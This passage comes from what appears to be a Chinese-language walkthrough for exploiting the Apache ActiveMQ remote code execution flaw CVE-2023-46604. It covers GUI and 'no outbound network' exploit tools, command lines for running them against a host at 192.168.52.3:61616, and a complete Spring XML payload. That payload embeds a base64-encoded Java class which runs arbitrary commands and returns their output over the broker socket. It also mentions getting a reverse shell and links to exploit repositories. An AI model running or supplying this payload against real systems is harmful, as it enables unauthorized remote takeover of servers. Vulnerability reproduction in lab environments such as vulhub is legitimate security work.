
六、图形化工具使用
https://github.com/ImuSpirit/ActiveMQ_RCE_Pro_Max 【CVE-2023-46604-GUI利用工具】

6.1 反弹shell
成功获得反弹的shell:
6.2 工具集成
七、不出网利用
https://github.com/Arlenhiack/ActiveMQ-RCE-Exploit 【ActiveMQ-Exploit-不出网利用工具】
CVE-2023-46604 ActiveMQ RCE< 5.18.3 Exploit 不出网利用。
支持 jdk 1.8 运行 目标版本自动判断是否在漏洞范围。
支持目标不出网利用shiro ini配置完成回显利用,并且支持自定义字节码执行。

7.1 使用方法
7.2 获取xml-payload
java -jar /Users/xiaokaisi/Desktop/CyberSecurity/武器库/ActiveMQ/activemq-exp.jar exp id获取执行id命令的paylaod。
(base) ~/my_dockeriamges> java -jar /Users/xiaokaisi/Desktop/CyberSecurity/武器库/ActiveMQ/activemq-exp.jar exp id
___ __ _ __ ___ ____ ______ __ _ __
/ | _____ / /_ (_)_ __ ___ / |/ // __ \ / ____/_ __ ____ / /____ (_)/ /_
/ /| | / ___// __// /| | / // _ \ / /|_/ // / / / / __/ | |/_// __ \ / // __ \ / // __/
/ ___ |/ /__ / /_ / / | |/ // __// / / // /_/ / / /___ _> < / /_/ // // /_/ // // /_
/_/ |_|\___/ \__//_/ |___/ \___//_/ /_/ \___\_\ /_____//_/|_|/ .___//_/ \____//_/ \__/
/_/
<?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="data" class="java.lang.String">
<constructor-arg><value>yv66vgAAADcAxgoAMQBnCABoCABpCgBqAGsKAA0AbAgAbQoADQBuCABvCABwCABxCAByBwBzBwB0CgAMAHUKAAwAdgoAYgB3BwB4CgARAGcKAGMAeQoAEQB6CgARAHsKAA0AfAcAfQoAFwB+BwB/CgAZAIALAIEAggsAgQCDBwCECgAdAGcKAB0AhQoAHQCGCACHCwCBAIgKAIkAiggAiwoAjACNCABQCgCMAI4KAI8AkAoAjwCRBwCSCACTCABWBwCUCgAtAJUKAJYAlwcAmAcAmQEABjxpbml0PgEAAygpVgEABENvZGUBAA9MaW5lTnVtYmVyVGFibGUBABJMb2NhbFZhcmlhYmxlVGFibGUBAAR0aGlzAQAPTG9yZy9leGFtcGxlL087AQADQ21kAQAVKExqYXZhL2xhbmcvU3RyaW5nOylWAQAOcHJvY2Vzc0J1aWxkZXIBABpMamF2YS9sYW5nL1Byb2Nlc3NCdWlsZGVyOwEABXN0YXJ0AQATTGphdmEvbGFuZy9Qcm9jZXNzOwEAC2lucHV0U3RyZWFtAQAVTGphdmEvaW8vSW5wdXRTdHJlYW07AQAVYnl0ZUFycmF5T3V0cHV0U3RyZWFtAQAfTGphdmEvaW8vQnl0ZUFycmF5T3V0cHV0U3RyZWFtOwEABHJlYWQBAAFJAQAFdmFyMTQBABVMamF2YS9sYW5nL0V4Y2VwdGlvbjsBAARiYW9zAQAKZGF0YU91dHB1dAEAFExqYXZhL2lvL0RhdGFPdXRwdXQ7AQACYnMBACxMb3JnL2FwYWNoZS9hY3RpdmVtcS9vcGVud2lyZS9Cb29sZWFuU3RyZWFtOwEABnRocmVhZAEAEkxqYXZhL2xhbmcvVGhyZWFkOwEABmFDbGFzcwEAEUxqYXZhL2xhbmcvQ2xhc3M7AQAGdGFyZ2V0AQAZTGphdmEvbGFuZy9yZWZsZWN0L0ZpZWxkOwEACXRyYW5zcG9ydAEAMExvcmcvYXBhY2hlL2FjdGl2ZW1xL3RyYW5zcG9ydC90Y3AvVGNwVHJhbnNwb3J0OwEAB2FDbGFzczEBAAtzb2NrZXRmaWVsZAEABnNvY2tldAEAEUxqYXZhL25ldC9Tb2NrZXQ7AQAMb3V0cHV0U3RyZWFtAQAWTGphdmEvaW8vT3V0cHV0U3RyZWFtOwEABXRva2VuAQASTGphdmEvbGFuZy9TdHJpbmc7AQAGcmVzdWx0AQAHcHJvY2VzcwEAA2FyZwEAFkxvY2FsVmFyaWFibGVUeXBlVGFibGUBABRMamF2YS9sYW5nL0NsYXNzPCo+OwEADVN0YWNrTWFwVGFibGUHAJoHAJsBAApFeGNlcHRpb25zAQAKU291cmNlRmlsZQEABk8uamF2YQwAMgAzAQAAAQAHb3MubmFtZQcAnAwAnQCeDACfAKABAAd3aW5kb3dzDAChAKIBAAdjbWQuZXhlAQACL2MBAAcvYmluL3NoAQACLWMBABhqYXZhL2xhbmcvUHJvY2Vzc0J1aWxkZXIBABBqYXZhL2xhbmcvU3RyaW5nDAAyAKMMAD0ApAwApQCmAQAdamF2YS9pby9CeXRlQXJyYXlPdXRwdXRTdHJlYW0MAEMApwwAqACpDACqAKsMADIArAEAE2phdmEvbGFuZy9FeGNlcHRpb24MAK0AoAEAGGphdmEvaW8vRGF0YU91dHB1dFN0cmVhbQwAMgCuBwCvDACwAKkMALEAqQEAKm9yZy9hcGFjaGUvYWN0aXZlbXEvb3BlbndpcmUvQm9vbGVhblN0cmVhbQwAsgCzDAC0ALUBAAJiYgwAtgA6BwC3DAC4ALkBABBqYXZhLmxhbmcuVGhyZWFkBwC6DAC7ALwMAL0AvgcAvwwAwACzDADBAMIBAC5vcmcvYXBhY2hlL2FjdGl2ZW1xL3RyYW5zcG9ydC90Y3AvVGNwVHJhbnNwb3J0AQAub3JnLmFwYWNoZS5hY3RpdmVtcS50cmFuc3BvcnQudGNwLlRjcFRyYW5zcG9ydAEAD2phdmEvbmV0L1NvY2tldAwAwwDEBwDFDACoAKwBAA1vcmcvZXhhbXBsZS9PAQAQamF2YS9sYW5nL09iamVjdAEAEWphdmEvbGFuZy9Qcm9jZXNzAQATamF2YS9pby9JbnB1dFN0cmVhbQEAEGphdmEvbGFuZy9TeXN0ZW0BAAtnZXRQcm9wZXJ0eQEAJihMamF2YS9sYW5nL1N0cmluZzspTGphdmEvbGFuZy9TdHJpbmc7AQALdG9Mb3dlckNhc2UBABQoKUxqYXZhL2xhbmcvU3RyaW5nOwEAB2luZGV4T2YBABUoTGphdmEvbGFuZy9TdHJpbmc7KUkBABYoW0xqYXZhL2xhbmcvU3RyaW5nOylWAQAVKClMamF2YS9sYW5nL1Byb2Nlc3M7AQAOZ2V0SW5wdXRTdHJlYW0BABcoKUxqYXZhL2lvL0lucHV0U3RyZWFtOwEAAygpSQEABXdyaXRlAQAEKEkpVgEAC3RvQnl0ZUFycmF5AQAEKClbQgEABShbQilWAQAKZ2V0TWVzc2FnZQEAGShMamF2YS9pby9PdXRwdXRTdHJlYW07KVYBABJqYXZhL2lvL0RhdGFPdXRwdXQBAAh3cml0ZUludAEACXdyaXRlQnl0ZQEADHdyaXRlQm9vbGVhbgEABChaKVYBAAdtYXJzaGFsAQAXKExqYXZhL2lvL0RhdGFPdXRwdXQ7KVYBAAh3cml0ZVVURgEAEGphdmEvbGFuZy9UaHJlYWQBAA1jdXJyZW50VGhyZWFkAQAUKClMamF2YS9sYW5nL1RocmVhZDsBAA9qYXZhL2xhbmcvQ2xhc3MBAAdmb3JOYW1lAQAlKExqYXZhL2xhbmcvU3RyaW5nOylMamF2YS9sYW5nL0NsYXNzOwEAEGdldERlY2xhcmVkRmllbGQBAC0oTGphdmEvbGFuZy9TdHJpbmc7KUxqYXZhL2xhbmcvcmVmbGVjdC9GaWVsZDsBABdqYXZhL2xhbmcvcmVmbGVjdC9GaWVsZAEADXNldEFjY2Vzc2libGUBAANnZXQBACYoTGphdmEvbGFuZy9PYmplY3Q7KUxqYXZhL2xhbmcvT2JqZWN0OwEAD2dldE91dHB1dFN0cmVhbQEAGCgpTGphdmEvaW8vT3V0cHV0U3RyZWFtOwEAFGphdmEvaW8vT3V0cHV0U3RyZWFtACEAMAAxAAAAAAACAAEAMgAzAAEANAAAAC8AAQABAAAABSq3AAGxAAAAAgA1AAAABgABAAAACwA2AAAADAABAAAABQA3ADgAAAAJADkAOgACADQAAANwAAYADwAAAVASAkwSAk0SAk4SA7gABLYABRIGtgAHmwAMEghNEglOpwAJEgpNEgtOuwAMWQa9AA1ZAyxTWQQtU1kFKlO3AA46BBkEtgAPOgUZBbYAEDoGuwARWbcAEjoHGQa2ABNZNggCnwANGQcVCLYAFKf/7bsADVkZB7YAFbcAFkynAAs6BBkEtgAYTLsAEVm3ABI6BLsAGVkZBLcAGjoFGQUDuQAbAgAZBRAOuQAcAgC7AB1ZtwAeOgYZBgS2AB8ZBgS2AB8ZBgS2AB8ZBgO2AB8ZBgS2AB8ZBgO2AB8ZBhkFtgAgGQUSIbkAIgIAGQUruQAiAgC4ACM6BxIkuAAlOggZCBImtgAnOgkZCQS2ACgZCRkHtgApwAAqOgoSK7gAJToLGQsSLLYAJzoMGQwEtgAoGQwZCrYAKcAALToNGQ22AC46DhkOGQS2ABW2AC+nAAU6BLEAAgAoAHsAfgAXAIYBSgFNABcABAA1AAAAsgAsAAAADQADAA4ABgAPAAkAEAAZABEAHAASACIAFAAlABUAKAAZAEEAGgBIABsATwAcAFgAHwBkACAAbgAjAHsAJgB+ACQAgAAlAIYAKgCPACsAmgAsAKIALQCrAC8AtAAwALoAMQDAADIAxgAzAMwANADSADUA2AA3AN8AOQDoADoA8AA8APUAPQD8AD4BBQA/AQsAQAEXAEIBHgBDAScARAEtAEUBOQBGAUAASAFPAEsANgAAANQAFQBBADoAOwA8AAQASAAzAD0APgAFAE8ALAA/AEAABgBYACMAQQBCAAcAYAAbAEMARAAIAIAABgBFAEYABACPALsARwBCAAQAmgCwAEgASQAFALQAlgBKAEsABgD1AFUATABNAAcA/ABOAE4ATwAIAQUARQBQAFEACQEXADMAUgBTAAoBHgAsAFQATwALAScAIwBVAFEADAE5ABEAVgBXAA0BQAAKAFgAWQAOAAABUABaAFsAAAADAU0AXABbAAEABgFKAF0AWwACAAkBRwBeAFsAAwBfAAAAFgACAPwATgBOAGAACAEeACwAVABgAAsAYQAAAFAACP4AIgcADQcADQcADQX/AC8ACAcADQcADQcADQcADQcADAcAYgcAYwcAEQAA/AAVAf8ADwAEBwANBwANBwANBwANAAEHABcH9wDGBwAXAQBkAAAABAABABcAAQBlAAAAAgBm</value></constructor-arg>
</bean>
<bean id="O" class="#{T(org.springframework.cglib.core.ReflectUtils).defineClass('org.example.O',T(org.springframework.util.Base64Utils).decodeFromString(data),new javax.management.loading.MLet(new java.net.URL[0],T(java.lang.Thread).currentThread().getContextClassLoader())).Cmd('id')}"></bean>
</beans>7.3 直接执行命令
java -jar /Users/xiaokaisi/Desktop/CyberSecurity/武器库/ActiveMQ/activemq-exp.jar 192.168.52.3 61616 ini id
同理也可以执行xml的payload实现反弹shell。
7.4 工具集成
执行的时候需要添加上java8的路径:
C:\Users\Sxk-Win10\Desktop\天狐1.2.7\Java_path\Java_8_win\bin\java.exe -jar activemq-exp.jar
参考
- https://blog.csdn.net/qq_61872115/article/details/138211697 【Apache ActiveMQ 远程代码执行漏洞复现(CVE-2023-46604)】
- https://github.com/Arlenhiack/ActiveMQ-RCE-Exploit 【ActiveMQ-Exploit-不出网利用工具】
- https://github.com/ImuSpirit/ActiveMQ_RCE_Pro_Max 【CVE-2023-46604-GUI利用工具】
- https://github.com/SaumyajeetDas/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ 【反弹shell利用工具】
- https://github.com/vulhub/vulhub/blob/master/activemq/CVE-2023-46604/README.zh-cn.md 【vulhub环境】